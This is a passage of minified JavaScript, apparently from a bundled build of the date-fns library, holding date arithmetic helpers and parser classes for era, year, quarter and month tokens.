0:f.firstWeekContainsDate)&&void 0!==o?o:m.firstWeekContainsDate)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),v=Pa(t,e),$=new Date(0);return $.setFullYear(v,0,y),$.setHours(0,0,0,0),sr($,e)}var Ea=6048e5;function Ra(t,e){An(1,arguments);var n=Gn(t),r=sr(n,e).getTime()-Da(n,e).getTime();return Math.round(r/Ea)+1}function Ia(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=ur(),y=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=sa(t);if(isNaN(v))return NaN;var $=y-ca(ko(t));$<=0&&($+=7);var w=v-$;return Math.ceil(w/7)+1}function Aa(t){An(1,arguments);var e=Gn(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(0,0,0,0),e}function Ma(t,e){return An(1,arguments),Kr(Aa(t),ko(t),e)+1}function Na(t){return An(1,arguments),Gn(t).getFullYear()}function Fa(t){return An(1,arguments),Math.floor(t*wn)}function La(t){return An(1,arguments),Math.floor(t*xn)}function qa(t){return An(1,arguments),Math.floor(t*jn)}function Ba(t){An(1,arguments);var e=Gn(t.start),n=Gn(t.end);if(isNaN(e.getTime()))throw new RangeError("Start Date is invalid");if(isNaN(n.getTime()))throw new RangeError("End Date is invalid");var r={};r.years=Math.abs(mo(n,e));var o=Ir(n,e),c=Xn(e,{years:o*r.years});r.months=Math.abs(lo(n,c));var l=Xn(c,{months:o*r.months});r.days=Math.abs(Qr(n,l));var f=Xn(l,{days:o*r.days});r.hours=Math.abs(ro(n,f));var d=Xn(f,{hours:o*r.hours});r.minutes=Math.abs(ao(n,d));var h=Xn(d,{minutes:o*r.minutes});return r.seconds=Math.abs(po(n,h)),r}function Ua(t,e,n){var r,o,c;return An(1,arguments),void 0===(c=e)||"locale"in c?n=e:o=e,new Intl.DateTimeFormat(null===(r=n)||void 0===r?void 0:r.locale,o).format(t)}function za(t,e,n){An(2,arguments);var r,o=0,c=Gn(t),l=Gn(e);if(null!=n&&n.unit)"second"===(r=null==n?void 0:n.unit)?o=po(c,l):"minute"===r?o=ao(c,l):"hour"===r?o=ro(c,l):"day"===r?o=yr(c,l):"week"===r?o=Kr(c,l):"month"===r?o=Wr(c,l):"quarter"===r?o=Gr(c,l):"year"===r&&(o=Zr(c,l));else{var f=po(c,l);Math.abs(f)<Tn?(o=po(c,l),r="second"):Math.abs(f)<jn?(o=ao(c,l),r="minute"):Math.abs(f)<Pn&&Math.abs(yr(c,l))<1?(o=ro(c,l),r="hour"):Math.abs(f)<Dn&&(o=yr(c,l))&&Math.abs(o)<7?r="day":Math.abs(f)<Rn?(o=Kr(c,l),r="week"):Math.abs(f)<In?(o=Wr(c,l),r="month"):Math.abs(f)<En&&Gr(c,l)<4?(o=Gr(c,l),r="quarter"):(o=Zr(c,l),r="year")}return new Intl.RelativeTimeFormat(null==n?void 0:n.locale,{localeMatcher:null==n?void 0:n.localeMatcher,numeric:(null==n?void 0:n.numeric)||"auto",style:null==n?void 0:n.style}).format(o,r)}function Ha(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);return n.getTime()>r.getTime()}function Wa(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);return n.getTime()<r.getTime()}function Ya(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);return n.getTime()===r.getTime()}function Ga(t,e,n){if(arguments.length<3)throw new TypeError("3 argument required, but only "+arguments.length+" present");var r=new Date(t,e,n);return r.getFullYear()===t&&r.getMonth()===e&&r.getDate()===n}function Va(t){return An(1,arguments),1===Gn(t).getDate()}function Ka(t){return An(1,arguments),5===Gn(t).getDay()}function Za(t){return An(1,arguments),Gn(t).getTime()>Date.now()}function Xa(t){return Xa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xa(t)}function Qa(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ja(t,e)}function Ja(t,p){return Ja=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ja(t,p)}function tu(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=nu(t);if(e){var o=nu(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Xa(e)||"function"==typeof e))return e;return eu(t)}(this,n)}}function eu(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function nu(t){return nu=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},nu(t)}function ru(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function ou(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function iu(t,e,n){return e&&ou(t.prototype,e),n&&ou(t,n),t}function au(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var uu=function(){function t(){ru(this,t),au(this,"subPriority",0)}return iu(t,[{key:"validate",value:function(t,e){return!0}}]),t}(),su=function(t){Qa(n,t);var e=tu(n);function n(t,r,o,c,l){var f;return ru(this,n),(f=e.call(this)).value=t,f.validateValue=r,f.setValue=o,f.priority=c,l&&(f.subPriority=l),f}return iu(n,[{key:"validate",value:function(t,e){return this.validateValue(t,this.value,e)}},{key:"set",value:function(t,e,n){return this.setValue(t,e,this.value,n)}}]),n}(uu),cu=function(t){Qa(n,t);var e=tu(n);function n(){var t;ru(this,n);for(var r=arguments.length,o=new Array(r),c=0;c<r;c++)o[c]=arguments[c];return au(eu(t=e.call.apply(e,[this].concat(o))),"priority",10),au(eu(t),"subPriority",-1),t}return iu(n,[{key:"set",value:function(t,e){if(e.timestampIsSet)return t;var n=new Date(0);return n.setFullYear(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()),n.setHours(t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds()),n}}]),n}(uu);function lu(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var fu=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,n,r;return e=t,(n=[{key:"run",value:function(t,e,n,r){var o=this.parse(t,e,n,r);return o?{setter:new su(o.value,this.validate,this.set,this.priority,this.subPriority),rest:o.rest}:null}},{key:"validate",value:function(t,e,n){return!0}}])&&lu(e.prototype,n),r&&lu(e,r),t}();function du(t){return du="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},du(t)}function pu(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function hu(t,p){return hu=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},hu(t,p)}function mu(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=vu(t);if(e){var o=vu(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===du(e)||"function"==typeof e))return e;return yu(t)}(this,n)}}function yu(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function vu(t){return vu=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},vu(t)}function gu(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var bu=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&hu(t,e)}(c,t);var e,n,r,o=mu(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return gu(yu(t=o.call.apply(o,[this].concat(n))),"priority",140),gu(yu(t),"incompatibleTokens",["R","u","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"G":case"GG":case"GGG":return n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"});case"GGGGG":return n.era(t,{width:"narrow"});default:return n.era(t,{width:"wide"})||n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"})}}},{key:"set",value:function(t,e,n){return e.era=n,t.setUTCFullYear(n,0,1),t.setUTCHours(0,0,0,0),t}}])&&pu(e.prototype,n),r&&pu(e,r),c}(fu),$u=/^(1[0-2]|0?\d)/,wu=/^(3[0-1]|[0-2]?\d)/,_u=/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,Ou=/^(5[0-3]|[0-4]?\d)/,xu=/^(2[0-3]|[0-1]?\d)/,ku=/^(2[0-4]|[0-1]?\d)/,Cu=/^(1[0-1]|0?\d)/,Su=/^(1[0-2]|0?\d)/,ju=/^[0-5]?\d/,Tu=/^[0-5]?\d/,Pu=/^\d/,Du=/^\d{1,2}/,Eu=/^\d{1,3}/,Ru=/^\d{1,4}/,Iu=/^-?\d+/,Au=/^-?\d/,Mu=/^-?\d{1,2}/,Nu=/^-?\d{1,3}/,Fu=/^-?\d{1,4}/,Lu=/^([+-])(\d{2})(\d{2})?|Z/,qu=/^([+-])(\d{2})(\d{2})|Z/,Bu=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,Uu=/^([+-])(\d{2}):(\d{2})|Z/,zu=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function Hu(t,e){return t?{value:e(t.value),rest:t.rest}:t}function Wu(pattern,t){var e=t.match(pattern);return e?{value:parseInt(e[0],10),rest:t.slice(e[0].length)}:null}function Yu(pattern,t){var e=t.match(pattern);if(!e)return null;if("Z"===e[0])return{value:0,rest:t.slice(1)};var n="+"===e[1]?1:-1,r=e[2]?parseInt(e[2],10):0,o=e[3]?parseInt(e[3],10):0,c=e[5]?parseInt(e[5],10):0;return{value:n*(r*wn+o*$n+c*_n),rest:t.slice(e[0].length)}}function Gu(t){return Wu(Iu,t)}function Vu(t,e){switch(t){case 1:return Wu(Pu,e);case 2:return Wu(Du,e);case 3:return Wu(Eu,e);case 4:return Wu(Ru,e);default:return Wu(new RegExp("^\\d{1,"+t+"}"),e)}}function Ku(t,e){switch(t){case 1:return Wu(Au,e);case 2:return Wu(Mu,e);case 3:return Wu(Nu,e);case 4:return Wu(Fu,e);default:return Wu(new RegExp("^-?\\d{1,"+t+"}"),e)}}function Zu(t){switch(t){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;default:return 0}}function Xu(t,e){var n,r=e>0,o=r?e:1-e;if(o<=50)n=t||100;else{var c=o+50;n=t+100*Math.floor(c/100)-(t>=c%100?100:0)}return r?n:1-n}function Qu(t){return t%400==0||t%4==0&&t%100!=0}function Ju(t){return Ju="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ju(t)}function ts(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function es(t,p){return es=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},es(t,p)}function ns(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=os(t);if(e){var o=os(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ju(e)||"function"==typeof e))return e;return rs(t)}(this,n)}}function rs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function os(t){return os=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},os(t)}function is(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var as=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&es(t,e)}(c,t);var e,n,r,o=ns(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return is(rs(t=o.call.apply(o,[this].concat(n))),"priority",130),is(rs(t),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return{year:t,isTwoDigitYear:"yy"===e}};switch(e){case"y":return Hu(Vu(4,t),r);case"yo":return Hu(n.ordinalNumber(t,{unit:"year"}),r);default:return Hu(Vu(e.length,t),r)}}},{key:"validate",value:function(t,e){return e.isTwoDigitYear||e.year>0}},{key:"set",value:function(t,e,n){var r=t.getUTCFullYear();if(n.isTwoDigitYear){var o=Xu(n.year,r);return t.setUTCFullYear(o,0,1),t.setUTCHours(0,0,0,0),t}var c="era"in e&&1!==e.era?1-n.year:n.year;return t.setUTCFullYear(c,0,1),t.setUTCHours(0,0,0,0),t}}])&&ts(e.prototype,n),r&&ts(e,r),c}(fu);function us(t){return us="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},us(t)}function ss(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function cs(t,p){return cs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},cs(t,p)}function ls(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ds(t);if(e){var o=ds(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===us(e)||"function"==typeof e))return e;return fs(t)}(this,n)}}function fs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ds(t){return ds=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ds(t)}function ps(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var hs=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&cs(t,e)}(c,t);var e,n,r,o=ls(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ps(fs(t=o.call.apply(o,[this].concat(n))),"priority",130),ps(fs(t),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return{year:t,isTwoDigitYear:"YY"===e}};switch(e){case"Y":return Hu(Vu(4,t),r);case"Yo":return Hu(n.ordinalNumber(t,{unit:"year"}),r);default:return Hu(Vu(e.length,t),r)}}},{key:"validate",value:function(t,e){return e.isTwoDigitYear||e.year>0}},{key:"set",value:function(t,e,n,r){var o=Go(t,r);if(n.isTwoDigitYear){var c=Xu(n.year,o);return t.setUTCFullYear(c,0,r.firstWeekContainsDate),t.setUTCHours(0,0,0,0),Yo(t,r)}var l="era"in e&&1!==e.era?1-n.year:n.year;return t.setUTCFullYear(l,0,r.firstWeekContainsDate),t.setUTCHours(0,0,0,0),Yo(t,r)}}])&&ss(e.prototype,n),r&&ss(e,r),c}(fu);function ms(t){return ms="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ms(t)}function ys(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function vs(t,p){return vs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},vs(t,p)}function gs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=$s(t);if(e){var o=$s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ms(e)||"function"==typeof e))return e;return bs(t)}(this,n)}}function bs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function $s(t){return $s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},$s(t)}function ws(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var _s=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&vs(t,e)}(c,t);var e,n,r,o=gs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ws(bs(t=o.call.apply(o,[this].concat(n))),"priority",130),ws(bs(t),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Ku("R"===e?4:e.length,t)}},{key:"set",value:function(t,e,n){var r=new Date(0);return r.setUTCFullYear(n,0,4),r.setUTCHours(0,0,0,0),zo(r)}}])&&ys(e.prototype,n),r&&ys(e,r),c}(fu);function Os(t){return Os="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Os(t)}function xs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ks(t,p){return ks=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ks(t,p)}function Cs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=js(t);if(e){var o=js(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Os(e)||"function"==typeof e))return e;return Ss(t)}(this,n)}}function Ss(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function js(t){return js=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},js(t)}function Ts(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ps=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ks(t,e)}(c,t);var e,n,r,o=Cs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ts(Ss(t=o.call.apply(o,[this].concat(n))),"priority",130),Ts(Ss(t),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Ku("u"===e?4:e.length,t)}},{key:"set",value:function(t,e,n){return t.setUTCFullYear(n,0,1),t.setUTCHours(0,0,0,0),t}}])&&xs(e.prototype,n),r&&xs(e,r),c}(fu);function Ds(t){return Ds="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ds(t)}function Es(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Rs(t,p){return Rs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Rs(t,p)}function Is(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ms(t);if(e){var o=Ms(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ds(e)||"function"==typeof e))return e;return As(t)}(this,n)}}function As(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ms(t){return Ms=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ms(t)}function Ns(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Fs=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Rs(t,e)}(c,t);var e,n,r,o=Is(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ns(As(t=o.call.apply(o,[this].concat(n))),"priority",120),Ns(As(t),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"Q":case"QQ":return Vu(e.length,t);case"Qo":return n.ordinalNumber(t,{unit:"quarter"});case"QQQ":return n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(t,{width:"narrow",context:"formatting"});default:return n.quarter(t,{width:"wide",context:"formatting"})||n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=1&&e<=4}},{key:"set",value:function(t,e,n){return t.setUTCMonth(3*(n-1),1),t.setUTCHours(0,0,0,0),t}}])&&Es(e.prototype,n),r&&Es(e,r),c}(fu);function Ls(t){return Ls="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ls(t)}function qs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Bs(t,p){return Bs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Bs(t,p)}function Us(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Hs(t);if(e){var o=Hs(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ls(e)||"function"==typeof e))return e;return zs(t)}(this,n)}}function zs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Hs(t){return Hs=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Hs(t)}function Ws(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ys=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Bs(t,e)}(c,t);var e,n,r,o=Us(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ws(zs(t=o.call.apply(o,[this].concat(n))),"priority",120),Ws(zs(t),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"q":case"qq":return Vu(e.length,t);case"qo":return n.ordinalNumber(t,{unit:"quarter"});case"qqq":return n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(t,{width:"narrow",context:"standalone"});default:return n.quarter(t,{width:"wide",context:"standalone"})||n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=1&&e<=4}},{key:"set",value:function(t,e,n){return t.setUTCMonth(3*(n-1),1),t.setUTCHours(0,0,0,0),t}}])&&qs(e.prototype,n),r&&qs(e,r),c}(fu);function Gs(t){return Gs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gs(t)}function Vs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Ks(t,p){return Ks=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ks(t,p)}function Zs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Qs(t);if(e){var o=Qs(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Gs(e)||"function"==typeof e))return e;return Xs(t)}(this,n)}}function Xs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Qs(t){return Qs=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Qs(t)}function Js(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var tc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ks(t,e)}(c,t);var e,n,r,o=Zs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Js(Xs(t=o.call.apply(o,[this].concat(n))),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),Js(Xs(t),"priority",110),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return t-1};switch(e){case"M":return Hu(Wu($u,t),r);case"MM":return Hu(Vu(2,t),r);case"Mo":return Hu(n.ordinalNumber(t,{unit:"month"}),r);case"MMM":return n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(t,{width:"narrow",context:"formatting"});default:return 